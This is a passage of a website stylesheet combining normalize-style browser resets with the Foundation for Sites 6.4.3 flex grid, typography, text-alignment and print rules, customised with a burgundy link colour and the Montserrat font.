/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Montserrat"; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat"; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #79173c; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #681434; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

